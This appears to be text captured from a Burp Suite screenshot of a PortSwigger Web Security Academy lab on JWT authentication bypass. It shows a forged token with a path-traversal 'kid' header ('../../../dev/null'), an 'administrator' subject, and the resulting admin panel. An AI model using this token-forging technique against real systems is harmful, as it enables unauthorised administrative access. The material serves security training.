 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7.1 - Temporary Project - licensed to jay1an755
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JWT Editor Keys
5 × 6 × 7 × +
Send Cancel < > Target: https://0a6700c50495afd080c2bc7900c60098.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiIuLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0 ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJ
leHAiOjE2OTEwODMzMDl9.8zjHhDY61_wX7gHP5_3nELeGVL2UonIv_
waukJ5C1v8
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1691083309
}
Format JSON
Compact JSON
Signature
F3 38 C7 84 36 3A D7 FC 17 EE 01 CF E7 FD E7 10
B7 86 54 BD 94 A2 72 2F FF 06 AE 90 9E 42 D6 FF
Attack Sign Encrypt
Response
Pretty Raw Hex Render \n
Web Secu
Academy
JWT
authentication
bypass via kid
header path
traversal
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 19
Response Headers 4
Done 3,286 bytes | 360 millis